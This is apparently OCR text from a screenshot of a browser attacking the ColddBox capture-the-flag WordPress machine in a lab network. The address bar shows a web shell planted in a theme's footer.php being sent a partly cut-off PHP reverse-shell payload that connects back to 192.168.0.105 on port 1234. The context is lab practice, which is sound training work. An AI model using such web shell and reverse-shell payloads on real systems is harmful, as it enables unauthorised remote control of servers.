 Burp Suite Community Edition - Mozilla Firefox
Edit Themes ‹ ColddBox —
Burp Suite Community Editi
ColddBox | One more machi
192.168.0.100/wp-content/themes/twentyfifteen/footer.php?cmd=php+-r+'$sock%3dfsockopen("
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ColddBox | One more machine - Mozilla Firefox
ldBox | One more machi
192.168.0.100/?cmd=php+-r+'$sock%3dfsockopen("192.168.0.105",1234)%3bexec("/bin/sh+-i+<
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ColddBox 4 0 New How are you, the cold in person?
ColddBox
One more machine
The ColddBox is here
Search ...
Welcome to ColddBox, a machine designed by C0ldd , it is a very
simple machine to solve with several ways to escalate privileges,